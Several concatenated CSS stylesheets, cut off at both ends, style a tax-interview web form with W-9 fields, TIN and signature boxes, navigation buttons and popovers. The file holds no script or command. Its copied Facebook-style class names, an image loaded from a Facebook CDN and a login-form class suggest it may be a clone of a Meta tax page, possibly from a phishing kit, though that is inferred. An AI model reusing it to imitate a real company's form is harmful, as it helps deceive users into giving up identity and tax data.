  /* Navigation buttons on Save and preview groups where the buttons are part of the interview question */
  .SaveAndPreviewNavigationButtons {
      display: flex;
      flex-direction: row-reverse;
      padding-bottom: 1.5rem;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.InterviewPageExit {
      flex-basis: 33.33%;
      margin: 0;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.ButtonBack {
      flex-basis: 16.66%;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on Blocked ECI and IMY flows - Make chnages and Got it buttons */
  .LegacyFlowsButtonsWrapper {
      display: flex;
      flex-direction: row-reverse;
      padding-bottom: 1.5rem;
      justify-content: flex-start;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.InterviewPageExit {
      flex-basis: 33.33%;
      margin: 0;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.MakeChangesButton {
      flex-basis: 33.33%;
      margin: 0;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on preview page - Make chnages and Submit buttons */
  .SubmitInterviewButtonsQuestion .QuestionForm {
      display: flex;
      flex-direction: row;
      padding-bottom: 1.5rem;
      justify-content: flex-end;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.PreviousButton {
      flex-basis: 33.33%;
      margin: 0;
      margin-right: 0.625rem;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.SubmitButton {
      flex-basis: 33.33%;
      margin: 0;
  }

  /* Dividing line on top of all kinds of navigation buttons in desktop view */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      margin-top: 1rem;
      border-top: 0.0625rem solid var(--color-container-border);
  }

.bdtop{
      margin-top: 1rem;
      border-top: 0.0625rem solid #dcdee2;
  }

  .IhoverInfoClass {
      max-width: calc(450px - 2.5rem);
  }
}

/* Responsive containers for different viewport sizes with max-width settings */
@media screen and (max-width: 980px) {
  :root {
      font-size: 14px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc(100% - 3rem);
      max-width: 450px;
  }
}

@media screen and (min-width: 980px) {
  :root {
      font-size: 16px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc((100% - 3rem) / 2);
      max-width: 616px;
  }

  .IhoverInfoClass {
      max-width : calc(616px - 2.5rem);
  }
}

@media screen and (min-width: 1920px) {
  :root {
      font-size: 18px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc((100% - 3rem) / 2);
      max-width: 616px;
  }
}

.perText {
        font-size: 0.875rem;
        font-weight: 500;
        color: #65676b;
        margin-top: 0.25rem;
}
._7om2 {
        display: flex;
        display: -webkit-flex;
    }
._4g34 {
        -webkit-flex: 1;
        flex: 1;
        min-width: 0;
        width: 0;
        margin-right: -7px;
    }
._7t63 {
        padding-left: 8px;
    }
._2_68 {
        color: #606770;
        font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
        font-size: 12px;
        font-weight: normal;
        line-height: 20px;
        margin-bottom: 0;
        margin-top: 1rem;
    }
.sp_98fCI7IVTTz_2x.sx_68f14c {
        width: 12px;
        height: 12px;
        background-position: 0 -60px;
    }
.sp_98fCI7IVTTz_2x {
        background-image: url(/img/OlenGb055.png);
        background-size: 22px 73px;
        background-repeat: no-repeat;
        display: inline-block;
        height: 21px;
        width: 21px;
    }
._8esg {
        border-radius: 0.5rem;
        color: var(--color-secondary-text);
        font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
        font-size: 15px;
        font-weight: normal;
        line-height: 20px;
    }
._9hk6 {
        -webkit-appearance: none;
        background-image: url(/img/Pan4hBwh.png);
        background-position: right 5px center;
        background-repeat: no-repeat;
        background-size: 14px;
        padding: 0 15px;
        padding-right: 20px;
    }
select {
        width: calc(100% - 0.625rem);
        height: 3.625rem;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        cursor: pointer;
        border: 1px solid #ccd0d5;
        padding: 0 0.625rem;
        line-height: 1.5;
        background-color: white;
      }
</file>
<file: css/interview.css>
.IsHidden, .Invisible, .Hidden, .HiddenGroup {
    display: none !important;
}

.error-message {
    display: none;
}

.Error .error-message{
    display: inherit;
}

.BackArrowText {
    display: none;
}

.no-scroll {
    overflow: hidden;
}
.k1099_w9Form {
        background-color: rgb(238, 238, 238);
        border: 1px solid rgb(102, 102, 102);
        margin-top: 1rem;
        /*  line-height:normal !important; */
}

.k1099_w9Form ul li {
        list-style-type: none;
        color: #000000 !important;
}

#k1099_w9FormContainer {
        padding: 0;
}

.k1099_w9Form, .k1099_w9Form2 {
        text-align: left;
        margin-left: auto;
        margin-right: auto;
        position: relative;
        width: 650px;
        font-size: 11px;
        padding-bottom: 12px;
}

.k1099_w9Form ul, .k1099_w9Form2 ul {
        list-style-type: none;
        margin: 0;
        padding: 0;
}

.k1099_w9Form label {
        cursor: pointer;
}

.k1099_w9Form input, #k1099_w9Form textarea {
        border: 1px solid #999;
        font-size: 12px;
        padding: 2px;
}

.k1099_w9Form input.k1099_full {
        width: 95%;
}

.k1099_w9Form #k1099_nameBox {
        padding-bottom: 15px;
        border-bottom: 1px solid #333;
}

.k1099_w9Form #k1099_nameBox label {
        display: block;
        padding: 12px 0 5px;
}

.k1099_w9Form #k1099_classBox {
        padding-top: 12px;
        position: relative;
}

.k1099_w9Form #k1099_classBox ul {
        margin: 0;
        padding: 0;
        list-style-type: none;
}

.k1099_w9Form #k1099_classBox ul li {
        margin: 0;
        padding: 3px 0;
}

.k1099_w9Form #k1099_classBox label {
        padding: 0 15px 0 5px;
}

.k1099_w9Form #k1099_classBox .k1099_lftPadd {
        padding-left: 20px;
}

.k1099_w9Form #k1099_myAddy {
        border-top: 1px solid #333;
        position: relative;
}

.k1099_w9Form #k1099_myAddy label {
        display: block;
        padding: 12px 0 5px;
}

.k1099_w9Form #k1099_myAddy .k1099_sublist .k1099_left {
        width: 400px;
        padding-bottom: 10px;
}

.k1099_w9Form #k1099_myAddy .k1099_sublist .k1099_right {
        width: 220px;
        float: right;
        border-left: 1px solid #333;
        padding-bottom: 39px;
}

.k1099_w9Form #k1099_myAddy .k1099_sublist .k1099_right textarea {
        width: 200px;
}

.k1099_w9Form #k1099_actNumBox {
        border-top: 1px solid #333;
        padding-bottom: 12px;
}

.k1099_w9Form #k1099_actNumBox label {
        display: block;
        padding: 12px 0 5px;
}

.k1099_w9Form .k1099_hdrRow {
        border-top: 1px solid #333;
        border-bottom: 1px solid #333;
        font-weight: bold;
        padding: 5px 5px 5px 0px;;
        font-size: 14px;
        position: relative;
}

.k1099_w9Form .k1099_hdrRow .k1099_partNum {
        padding: 5px 10px;
        background-color: #333;
        color: #fff;
        display: inline-block;
        margin-right: 12px;
        position: absolute;
        left: 0;
        top: 0;
}

.k1099_w9Form #k1099_tinBox {
        position: relative;
        padding: 10px 0;
}

.k1099_w9Form #k1099_tinBox .k1099_sublist .k1099_left {
        width: 350px;
}

.k1099_w9Form #k1099_tinBox .k1099_sublist .k1099_right {
        width: 280px;
        position: absolute;
        right: 0;
        top: 0;
}

.k1099_w9Form #k1099_tinBox .k1099_sublist .k1099_right label {
        display: block;
        border: 1px solid #666;
        padding: 2px;
        font-weight: bold;
        margin: 10px 0 5px;
}

@media screen {
        .mobile .k1099_w9Form, .mobile .k1099_w9Form2 {
                width: 100% !important;
        }
        .mobile li {
                display: list-item;
                float: none !important;
                width: 100% !important;
                height: auto !important;
                position: static !important;
                border-left: none !important;
                border-right: none !important;
                clear: both !important;
        }
        .mobile #k1099_w8Head1, .mobile #k1099_w8Head2, .mobile .k1099_a1,
                .mobile .k1099_a2 {
                width: 100% !important;
                border-right: none !important;
        }
        .mobile .k1099_right {
                padding-left: 5px;
                padding-right: 5px;
                padding-bottom: 0 !important;
        }
        .mobile .k1099_checkboxCol {
                width: 100% !important;
                clear: both !important;
        }
        .mobile #k1099_ccorp {
                clear: both !important;
        }
        .mobile #k1099_scorp {
                clear: both !important;
        }
        .mobile #k1099_partner {
                clear: both !important;
        }
        .mobile .k1099_section {
                width: 100% !important;
        }

        .mobile .k1099_width20 {
            width: 100% !important;
        }
        .mobile .k1099_width25 {
            width: 100% !important;
        }
        .mobile .k1099_width30 {
            width: 100% !important;
        }
        .mobile .k1099_width40 {
            width: 100% !important;
        }
        .mobile .k1099_width50 {
            width: 100% !important;
        }
        .mobile .k1099_width60 {
            width: 100% !important;
        }
        .mobile .k1099_width80 {
            width: 100% !important;
        }

}

.k1099_w9Form .k1099_hdrRow .k1099_partNum {
        position: static !important;
}

.k1099_w9Form .k1099_signatureRow {
        margin: 5px;
        height: 40px;
        border-top: 1px solid #333;
        border-bottom: 1px solid #333;
        padding: 2px 5px 2px 5px;
        position: relative;
}

.k1099_w9Form .k1099_signatureRow .k1099_sublist .k1099_left {
        width: 50%;
        position: absolute;
        left: 0;
}

.k1099_w9Form .k1099_signatureRow .k1099_sublist .k1099_right {
        width: 50%;
        position: absolute;
        right: 0;
}



.second-column-simplified-interview #k1099_w8Head1,.second-column-simplified-interview #k1099_w8Head2,.second-column-simplified-interview #k1099_w8Head3{
        width: 100% !important;
        border-right: none !important;
        float: right;
        text-align: center;
        margin-top: 0px !important;
}
.second-column-simplified-interview .k1099_a1,.second-column-simplified-interview .k1099_a2 {
        width: 100% !important;
        border-right: none !important;
        margin-top: 0px !important;
}
.second-column-simplified-interview .k1099_right {
        padding-left: 5px;
        padding-right: 5px;
        padding-bottom: 0 !important;
}
.second-column-simplified-interview .k1099_checkboxCol {
        width: 100% !important;
        clear: both !important;
}
.second-column-simplified-interview #k1099_ccorp {
        clear: both !important;
}
.second-column-simplified-interview #k1099_scorp {
        clear: both !important;
}
.second-column-simplified-interview #k1099_partner {
        clear: both !important;
}
.second-column-simplified-interview .k1099_section {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_hdrRow {
        padding: 0 !important;
        padding-top: 5px !important;
        padding-bottom: 5px !important;
}
.second-column-simplified-interview #k1099_nameBox, .k1099_sublist, #k1099_actNumBox {
        padding-right: 5px !important;
}
.second-column-simplified-interview .k1099_full {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_lftPadd {
        padding: 0 !important;
}
.second-column-simplified-interview #k1099_other_text {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_requestor {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_llcClass {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_classBox label {
        font-weight: bold !important;
}
.second-column-simplified-interview #k1099_estate {
        clear: both !important;
}
.second-column-simplified-interview .k1099_w9Form .k1099_hdrRow .k1099_partNum {
        position: static !important;
}
.second-column-simplified-interview #k1099_signatureDate {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_signature {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_w9Form .k1099_signatureRow {
        height: auto !important;
}
.second-column-simplified-interview .k1099_checkboxCol tr td {
        display: block;
}
.second-column-simplified-interview .k1099_checkboxCol tr td:last-child {
        padding-left: 0px;
}
.second-column-simplified-interview .k1099_row div {
        border-right: 0px !important;
        border-left: 0px !important;
}
.second-column-simplified-interview .k1099_row {
        border-right: 0px !important;
        border-left: 0px !important;
}
.second-column-simplified-interview .k1099_width20 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width25 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width30 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width40 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width50 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width60 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width80 {
        width:100% !important;
}
.second-column-simplified-interview .k1099_checkboxCol {
        white-space: normal !important;
}

.k1099_width20 {
    float: left;
    width: 20%;
    display: block;
}
 .k1099_width25 {
    float: left;
    width: 25%;
    display: block;

}
.k1099_width30 {
    float: left;
    width: 30%;
    display: block;
}
.k1099_width40 {
    float: left;
    width: 40%;
    display: block;
}
.k1099_width50 {
    float: left;
    width: 50%;
    display: block;
}
.k1099_width60 {
    float: left;
    width: 60%;
    display: block;
}
.k1099_width80 {
    float: left;
    width: 80%;
    display: block;
}

.k1099_solo td ul {
    padding-left: 10px;
}
</file>
<file: css/style-info1.css>
*,
*::before,
*::after {
  box-sizing: border-box;
}

*:focus {
  outline: 0 !important
}
.login_form {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.wrapper {
  align-items: center;
  background-color: #f0f2f5;
  border: none;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.1), 0 0px 0px rgba(0,0,0,0.1);
  box-sizing: border-box;
  margin: 10px 0px 0px 0px;
  padding: 5px 10px 5px 10px;
  width: 100%;
}
.TexMet {
  font-size: 11px;
  color: #737373;
  font-family: Helvetica, Arial, sans-serif;
  margin-top: 10rem;
  text-align: center;
}
:root {
  font-size: 16px;
  --color-action-default: #1877F2;
  --color-action-hover-state: #1771E6;
  --color-hyperlink: #FF0000;
  --color-success: #31A24C;
  --color-warning: #F1A817;
  --color-error: #F02849;
  --color-informational: #65676B;
  --color-default-text: #050505;
  --color-secondary-text: #65676B;
  --color-tertiary-text: #879596;
  --color-disabled-text: #BCC0C4;
  --color-form-field-borders: #CCD0D5;
  --color-container-border: #DCDEE2;
  --color-container-background: #FFFFFF;
  --color-body-background: #FFFFFF;
}
.IHoverContentClass::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 7px;
}

.IHoverContentClass::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 1px rgba(255, 255, 255, 0.5);
}

/* default indentations */
ul,
ol {
  padding: 0;
  margin-left: 5px;
  margin-right: 0px;
  padding-left: 10px;
  padding-right: 0px;
  margin-bottom: 0;
  margin-top: 0;
}

/* Remove default margin */
body,
h1,
h2,
h3,
h4,
h5,
p,
li,
figure,
figcaption,
blockquote,
dl,
dd {
  margin: 0;
}

.tgvbjcpo {
  min-height: 0;
}
.rz4wbd8a {
  padding-right: 0;
}
.rq0escxv {
  box-sizing: border-box;
}
.qt6c0cv9 {
  padding-bottom: 0;
}
.qs9ysxi8 {
  border-bottom-right-radius: inherit;
}
.q9uorilb {
  display: inline-block;
}
.pnx7fd3z {
  transition-property: opacity,transform;
}
.pfnyh3mw {
  flex-shrink: 0;
}
.pedkr2u6 {
  opacity: 1;
}
.oygrvhab {
  margin-bottom: 0;
}

/* Set core body defaults */
body {
  min-height: 100vh;
  scroll-behavior: smooth;
  text-rendering: optimizeSpeed;
  line-height: 1.5;
  overflow-x: hidden;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
  color: var(--color-default-text);
  background-color: var(--color-body-background);
}

/* Remove list styles on ul, ol elements with a class attribute */
ul[class],
ol[class] {
  list-style: none;
}

/* A elements that don't have a class get default styles */
a:not([class]) {
  text-decoration-skip-ink: auto;
  text-decoration: none;
  color: var(--color-hyperlink);
}

/* Make images easier to work with */
img {
  max-width: 100%;
  display: block;
}

/* Natural flow and rhythm in articles by default */
article > * + * {
  margin-top: 1rem;
}

/* Inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
  font: inherit;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0px 1000px #FFFFFF inset;
  box-shadow: 0 0 0px 1000px #FFFFFF inset;
}

/* Remove all animations and transitions for people that prefer not to see them */
@media (prefers-reduced-motion: reduce) {
  * {
      animation-duration: 0.01ms !important;
      animation-iteration-count: 1 !important;
      transition-duration: 0.01ms !important;
      scroll-behavior: auto !important;
  }
}

/* Sticky footer */
#page-div {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

#vertical-spacer {
  flex-grow: 1;
}

#page-header {
  height: 4rem;
  background-color: #FFFFFF;
  display: none;
}

.iConWeb {
  width: 78px;
  margin-left: 3%;
  margin-top: 10px;
}

#progress-bar-container {
  height: 2.2rem;
  margin-bottom: 1.5rem;
  background-color: #2c7cf8;
  position: sticky;
  top: 0;
  z-index: 100;
}

progress {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: none;
  height: .25rem;
  margin-bottom: 1.5rem;
}

#progress-bar::-moz-progress-bar {
  background: var(--color-action-default);
}

#progress-bar::-webkit-progress-bar {
  background: var(--color-action-default);
}

#tax-form {
  background-color: var(--color-body-background);

  /* dividing line on top of interview question. */
  border-top: 0.0625rem solid var(--color-container-border);
}

#footer {
  margin-top: 4rem;
}

/* Caption IHover */
.InfoIconSvg {
  margin-top : 0.5rem;
  font-size: 1rem;
  font-weight: 400;
  color: var(--color-hyperlink);
  cursor: pointer;
  display: inline-block; /* To make the contextual help clikable only on the text */
}

.IhoverInfoClass {
  box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.05), 0px 0px 8px rgba(0, 0, 0, 0.3);
  background: #FFFFFF;
  color: var(--color-secondary-text);
  position: absolute;
  z-index: 10;
  border: 0;
  border-radius: 0.75rem;
  margin-left: 2.5rem;
  font-size: 0.875rem;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.IhoverInfoClass::-webkit-scrollbar {
  /* WebKit */
  width: 0;
  height: 0;
}

.IhoverCloseIconSvg {
  background: no-repeat center/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='14px' height='14px' viewBox='0 0 14 14' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ECombined Shape%3C/title%3E%3Cdefs%3E%3Cpath d='M13,4 L13,11 L20,11 L20,13 L13,13 L13,20 L11,20 L11,12.999 L4,13 L4,11 L11,10.999 L11,4 L13,4 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='Help' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-1-Copy' transform='translate(-820.000000, -405.000000)'%3E%3Cg id='Group' transform='translate(367.000000, 378.000000)'%3E%3Cg id='CLOSE-Copy-2' transform='translate(448.000000, 22.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cuse id='Combined-Shape' fill='%2365676B' transform='translate(12.000000, 12.000000) rotate(45.000000) translate(-12.000000, -12.000000) ' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  width: 1rem;
  height: 1rem;
  margin-top: 1rem;
  margin-right: 1rem;
  background-repeat: no-repeat;
  position: absolute;
  right: 0;
  cursor: pointer;
}

.IHoverContentClass {
  font-size: 0.875rem;
  padding-right: 2.75rem;
  padding-left: 1rem;
  margin-top: 1rem;
  margin-bottom: 1rem;
  overflow-y: auto;
  width: 100%;
  max-height: 10rem;
}

.IHoverContentClass p:first-child {
  margin-top: 0;
}

/* Contextual Help Popover  */
.IhoverInfoClass.popover-bottom{
  margin-top: 0.5rem;
}

.IhoverInfoClass.popover-bottom:before {
  content: '';
  display: block;
  position: absolute;
  top: -0.4rem;
  left: 1rem;
  width: 0.75rem;
  height: 0.75rem;
  background: #FFFFFF;
  border-right: 0.0625rem solid #d5dbdb;
  border-bottom: 0.0625rem solid #d5dbdb;
  transform: rotate(-135deg);
}

.IhoverInfoClass.popover-top{
  margin-top: -0.5rem;
}

.IhoverInfoClass.popover-top:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -0.4rem;
  left: 1rem;
  width: 0.75rem;
  height: 0.75rem;
  background: #FFFFFF;
  border-right: 0.0625rem solid #d5dbdb;
  border-bottom: 0.0625rem solid #d5dbdb;
  transform: rotate(45deg);
}

/* Interview Heading & Back Arrow */
.PageHeading,
#groupHeader,
#groupSubHeader {
  width: 100%;
  text-align: left;
}

#groupHeader {
  text-align: left;
  font-size: 1.5rem;
  line-height: 1.4;
  color: var(--color-default-text);
}

.PageHeading {
  display: none;
}

#back-arrow {
  display: none;
  align-items: center;
}

#back-arrow.Hidden {
  display: none;
}

#back-arrow.Hidden * {
  display: none !important;
}

.BackIconSvg {
  background: no-repeat left/100%
  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z'/%3E%3C/svg%3E");
  width: 1.5rem;
  min-height: 1.5rem;
  margin-right: 0.5rem;
}

.BackIconSvg:hover {
  cursor: pointer;
}

.BackArrowAndHeading {
  display: block;
}

.BackArrowText {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 1.5rem;
}

.BackArrowText span {
  height: 1em;
  font-size: 1em;
  line-height: 1.25;
  margin: 0;
  padding: 0;
}

/* Error and Mini Fonts */
.Mini {
  font-size: 0.875rem;
  color: var(--color-secondary-text);
}

.Mini .JustText .Caption {
  font-size: 0.875rem;
}

.error-message {
  line-height: 1.2;
  font-size: 0.875rem;
  height: 0.875rem;
  display: none;
  opacity: 0;
  color: var(--color-error);
  margin-top: 0.25rem;
}

.Error .error-message {
  opacity: 1;
  height: initial;
}

.FormElement_JustText .error-message,
.FormElement_AlertMessage .error-message,
.FormElement_TextList .error-message {
  height: 0;
}

.AlertContent {
  display: flex;
  font-size: 11px;
  margin-top: 0.5rem;
  line-height: 1.2;
}

.AlertContent > div {
  flex: 1;
  color: var(--color-informational);
}

.AlertContent > div > p:first-child {
  margin-top: 0;
}

.alertIcon {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='16px' viewBox='0 0 16 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ENeutral/Radio/Unselected Copy%3C/title%3E%3Cdefs%3E%3Cpath d='M8,0 C12.418278,0 16,3.581722 16,8 C16,12.418278 12.418278,16 8,16 C3.581722,16 0,12.418278 0,8 C0,3.581722 3.581722,0 8,0 Z M8,2 C4.6862915,2 2,4.6862915 2,8 C2,11.3137085 4.6862915,14 8,14 C11.3137085,14 14,11.3137085 14,8 C14,4.6862915 11.3137085,2 8,2 Z M9,7 L9,10 L10,10 L10,12 L6,12 L6,10 L7,10 L7,9 L6,9 L6,7 L9,7 Z M9,4 L9,6 L7,6 L7,4 L9,4 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='W8-BEN-E---Service' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-2' transform='translate(-361.000000, -851.000000)'%3E%3Cg id='Neutral/Assets/Icon/Info/28px' transform='translate(361.000000, 851.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cuse id='Combined-Shape' fill='%2365676B' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  height: 16px;
  width: 1.5rem;
  margin-right: 0.5rem;
  background-position: center;
}

.AlertMessage .CaptionWrapper {
  margin-bottom: 0;
}

.Tertiary .Caption {
  color: var(--color-tertiary-text);
}

._1b1g {
  align-items: center;
  display: flex;
  height: 500px;
  justify-content: center;
  width: 100%;
}
._55ym{animation:rotateSpinner 1.2s steps(20, end) infinite;display:inline-block;vertical-align:middle}
._55yq{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yH/r/xgVgalBG80z.png);height:24px;width:24px}
@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

.CaNum {
  font-size: 0.850rem;
  font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
  color: #65676b;
  font-weight: 600;
  margin-left: 3px;
  margin-top: 0.5rem;
}

.AbCa {
  font-size: 0.850rem;
  font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
  color: #65676b;
  font-weight: 600;
  margin-top: 0.5rem;
  margin-left: 3px;
}

/* Margins betwen Elements */
/*.FormElement {
margin-bottom: 0.75rem;
}*/
.InlineElementContainer,
.EditablePlainContent {
  display: flex;
  justify-content: space-between;
}

.InlineElementContainer > div,
.EditablePlainContentElement {
  flex: 1;
}

/*.InlineElementContainer {
margin-top: -1rem;
}*/
.InlineElementsGap {
  margin-right: 0.75rem;
}

.QuestionForm {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0;
  justify-content: space-between;
}

.QuestionForm > * {
  flex: 0 0 100%;
}

.QuestionForm > .FormElement.FormElement_Button {
  flex-basis: 49%;
  margin: 0 auto;
}

.NoTopMargin {
  margin-top: 0px !important;
}

.FormElement.NoTopMargin > div > .CaptionWrapper,
.FormElement.NoTopMargin > div > .ElementWrapper,
.FormElement_EditablePlainContent.NoTopMargin > .EditablePlainContent > .EditablePlainContentElement > .CaptionWrapper {
  margin-top: 0px !important;
}

/* Caption Text*/
.Caption .JustText .Caption {
  font-weight: 700;
}

.CaptionWrapper {
  display: flex;
  vertical-align: bottom;
  margin-top: 1rem;
  font-weight: 500;
  font-size: 14px;
  align-items: flex-start;
}

.ElementWrapper {
  margin-top: 0.25rem;
  font-size: 1rem;
}

.Bold .JustText .Caption {
  font-weight: 700;
}

.JustText .Caption {
  display: block;
  font-weight: 500;
}

.Caption {
  flex-grow: 1;
  align-items: end;
}

.FormPreviewJustText .JustText .Caption {
  font-weight: normal;
}



/* Overlay divs */
#loader-overlay-div {
  z-index: 2;
  width: 100%;
  height: 100%;
  position: fixed;
  bottom: 0;
  left: 0;
}

#loader {
  position: fixed;
  width: 2rem;
  height: 2rem;
  bottom: calc(65% - 1rem);
  left: calc(50% - 1rem);
  background-size: contain;
}

/* Border and appearance For Text & Selection inputs */


input[type="text"] {
  width: 100%;
  height: 2.5rem;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: 0.0625rem solid #dae1e9;
  padding: 0 0.625rem;
  line-height: 1.5;
  background-color: white;
  border-radius: 0.25rem;
}

select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}

.Error .floatingLabelContainer,
.Error input,
.Error .SelectionList .ElementWrapper ,
.Error input:hover,
.Error .SelectionList .ElementWrapper:hover,
.Error input:focus,
.Error .SelectionList .ElementWrapper:focus {
  border-color: var(--color-error) !important;
}


/* Selection List Icon */
.SelectionList .ElementWrapper {
  position: relative;
  border: 0.0625rem solid #dae1e9;border-radius: 0.25rem;
}

.SelectionListIcon {
  pointer-events: none;
  width: 1.25rem;
  position: absolute;
  top: 50%;
  transform: translate(0,-50%);
  right: 1rem;
}

.UpDownIconSvg {
  background: no-repeat center/70%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='8px' viewBox='0 0 16 8' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EPath 2%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Triangle-down' fill='%23050505'%3E%3Cpath d='M0.840097818,2.28571429 C-0.334462729,1.4906529 -0.334462729,0 1.203257,0 C3.23597184,0 12.5660199,0 14.2104591,0 C15.8548984,0 15.7777994,1.39963597 14.659922,2.28571429 C10.9201759,5.25 8.16813427,8 7.68714372,8 C6.88453141,8 2.84937516,3.89104353 0.840097818,2.28571429 Z' id='Path-2'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 1rem;
  height: 0.5rem;
  position: absolute;
}

/* Check Box */
.CheckBox {
  display: flex;
  align-content: flex-start;
}

.InlineElementContainer .CheckBox .ElementWrapper {
  margin-top: 0.5rem;
}

.InlineElementContainer .CheckBox .CaptionWrapper {
  margin-top: 0.5rem;
}

.CheckBox .ElementWrapper {
  order: 1;
  margin-top: 1rem;
  min-width: 1.5rem;
  margin-right: 0.6rem;
}

.CheckBox .CaptionWrapper {
  order: 2;
  flex-grow: 1;
  margin-top: 1rem;
  display: inline-block; /* To make only the checkbox label clickable */
  line-height: 1.2;
}

.CheckBox input[type="checkbox"] {
  margin: 0 auto;
}

.CheckBox .Caption {
  font-weight: normal;
}

.CheckBox input[type="checkbox"] {
  cursor: pointer;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  min-height: 1rem;
  transition: background ease-in 0.01s;
  -moz-transition: background ease-in 0.01s;
  -webkit-transition: background ease-in 0.01s;
  min-width: 1rem;
  flex: 0 0 1rem;
  margin-top: 0;
}

.CheckBox input[type="checkbox"]:checked {
  background: no-repeat top/100%
